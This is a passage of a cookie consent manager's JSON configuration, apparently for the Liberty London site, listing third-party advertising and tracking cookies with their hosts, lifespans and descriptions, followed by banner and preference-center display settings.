Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dcba41ec-5f8d-4999-8f0a-27ed937709a5","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0d8dcae6-0f06-4bbb-a8c4-be9468ca585d","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"f79726e4-e6ff-4d31-b7b4-d3607b32a27a","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"atdmt.com","DisplayName":"atdmt.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"efde1bc9-f904-4f79-8345-37a102d104d3","Name":"https://cx.atdmt.com/","Host":"atdmt.com","IsSession":true,"Length":"0","description":"Sets a unique ID for the visitor, that allow s third party advertisers to target the visitor with relevant advertisement. Th is pairing service is provided by third party advertisement hubs, which facilitates real-time bidding for advertisers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsrvr.org","DisplayName":"adsrvr.org","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905255-bcb1-719b-a4c8-2581b9d60a8a","Name":"TDID","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-76ce-8407-42bf1b55ff06","Name":"TDCPM","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDCPM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c56601f4-0030-432d-b2f6-51e8ad111a5d","Name":"_gac","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1eaac15f-1377-49f0-a863-61877f492c83","Name":"_fbc","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsymptotic.com","DisplayName":"adsymptotic.com","HostId":"H61","Description":"","PrivacyPolicy":"","Cookies":[{"id":"082d8f99-245f-45ef-9128-7b47aff6ac3b","Name":"d/px","Host":"adsymptotic.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linksynergy.com","DisplayName":"linksynergy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e307388d-a570-498f-915f-5e09a431ea22","Name":"t","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e48f08a4-1296-4e58-b4cc-5fd22bbbd6c0","Name":"consent/v2/p","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5e3593-ae37-474e-b143-705b1fb24a0a","Name":"rmuid","Host":"linksynergy.com","IsSession":false,"Length":"364","description":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","thirdPartyDescription":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","patternKey":null,"thirdPartyKey":"Cookie|linksynergy.com","firstPartyKey":"Cookiermuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c427e50f-33fa-49e0-8304-9698b4f9ff6a","Name":"Cs","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d365689-2e8c-4cdd-92d1-da0bdb826423","Name":"rmlconsent_hunterboots.com","Host":"linksynergy.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67bf1087-c7ff-494e-8fb7-7b93a1103387","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"exelator.com","DisplayName":"exelator.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c544e8e-cfb3-48c2-ac50-821489c556a7","Name":"udo","Host":"exelator.com","IsSession":false,"Length":"150","description":"Collects in formation on user behavior on multiple websites. Th is in formation is used in order to optimize the relevance of advertisement on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2d6c6f12-fd8b-4b7d-a0a6-68733a5379e6","Name":"_fbc","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9cdae7b8-d605-4ee6-a6e5-6dda802b7368","Name":"ads/ga-audiences","Host":"google.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"df359455-d594-4af3-8cc5-91e85753258c","Name":"_gac","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"17c7f0e9-1447-4c71-8de5-9c71323e041b","Name":"pagead/1p-user-list/#","Host":"google.com","IsSession":true,"Length":"0","description":"Tracks if the user has shown interest in specific products or events across multiple websites and detects h ow the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dc-storm.com","DisplayName":"dc-storm.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e72fa32-5ded-45e2-b509-0fba34d427db","Name":"rmlconsent_hunterboots.com","Host":"dc-storm.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9c9ed99c-2669-4864-a346-ecdf33e3db15","Name":"t","Host":"dc-storm.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H91","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1eb854c2-ab30-470e-9650-54564f3549b6","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019357cd-4748-7c48-a23c-7d988aa21d8e","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"56d6c516-fab6-4401-8431-8ca9493425c0","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"691f414d-763d-4e68-837c-ced2d181a628","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.libertylondon.com","DisplayName":"www.libertylondon.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e852d84-4a5c-406a-8546-e1f85aaf2f1a","Name":"pmStorage","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"Profit Metrics Cookie","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yahoo.com","DisplayName":"yahoo.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922e41-6b29-7fef-98a9-6af1aeb5f565","Name":"A3","Host":"yahoo.com","IsSession":false,"Length":"365","description":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","thirdPartyDescription":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","patternKey":null,"thirdPartyKey":"CookieA3|yahoo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c40-720c-aea9-54d1fb616b8c","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019186df-1c40-75b6-85de-85354e47e066","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-7148-a32d-a35c287e83dd","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-a50d-7e77-800c-ac9137584197","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"rlcdn.com","DisplayName":"rlcdn.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e3abd37a-6425-45c5-9183-5925f65105c4","Name":"pxrc","Host":"rlcdn.com","IsSession":false,"Length":"59","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookiepxrc","DurationType":1,"category":null,"isThirdParty":false},{"id":"5b46755a-6dbd-4c6c-9a17-aa64fbdde604","Name":"#.gif","Host":"rlcdn.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f58d00-4b42-4f13-8e78-d8fd4b5a2a85","Name":"rlas3","Host":"rlcdn.com","IsSession":false,"Length":"364","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookierlas3","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"816ddb6e-0311-401e-9cbc-bbdbb11871e8","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6f5ada7d-c4ae-46d4-9333-0477bd1d5056","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0197126b-ec2f-70d4-8fc1-3df05bb2af0d","Name":"_PZXXXXXXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Partnerize Cookie - saves clickref when you click on an affliate link","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bat.bing.com","DisplayName":"bat.bing.com","HostId":"H106","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cae9-25af-735f-9564-1cf6f77d8723","Name":"MR","Host":"bat.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bat.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FF072CBA-291E-4BEE-9032-6D61A00F56EB","CustomGroupId":"C0004","GroupId":"ea301c81-c3d4-487f-883a-060dd277220f","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":false,"Panel":false,"Popup":false,"List":false,"Tab":true,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Essential Cookies Only","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Essential Cookies only","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":false,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"","GCAdStorage":"","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"","GCPersonalizationStorage":"","GCSecurityStorage":"","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"SAVE_PREFERENCE","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"ACCEPT_ALL","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear 